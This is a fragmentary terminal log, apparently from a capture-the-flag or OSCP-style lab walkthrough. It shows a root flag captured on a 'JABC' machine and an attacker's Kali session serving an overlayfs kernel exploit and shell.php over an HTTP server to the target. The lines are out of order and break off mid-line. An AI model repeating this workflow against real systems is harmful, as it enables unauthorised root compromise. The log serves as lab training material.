 # cd /root
# ls -la
total 36
drwx------ 3 root root 4096 May 4 2016 .
drwxr-xr-x 21 root root 4096 Apr 3 2016 ..
-rw------- 1 root root 9 May 4 2016 .bash_history
-rw-r--r-- 1 root root 3106 Feb 20 2014 .bashrc
drwx------ 2 root root 4096 May 2 2016 .cache
-rw-r--r-- 1 root root 140 Feb 20 2014 .profile
-rw------- 1 root root 3 May 2 2016 .psql_history
-rw------- 1 root root 735 May 4 2016 .viminfo
-rw-r--r-- 1 root root 165 May 4 2016 flag.txt
# cat flag.txt
Hello and welcome.
You successfully compromised the company "JABC" and the server completely !!
Congratulations !!!
Hope you enjoyed it.
What do you think of A.I.?
#
OpenDocMan
(root㉿kali)-[/usr/share/peass/linpeas
# cd /home/kali/oscptools
(root㉿kali)-[/home/kali/oscptools]
# ls
ofs ofs.c overlays.c shell.php
(root㉿kali)-[/home/kali/oscptools]
# cp overlays.c overlayfs.c
(root㉿kali)-[/home/kali/oscptools]
overlays.c
(root㉿kali)-[/home/kali/oscptools]
# python2 -m SimpleHTTPServer 8888
Serving HTTP on 0.0.0.0 port 8888 ...
192.168.56.104 - - [16/Feb/2023 21:45:41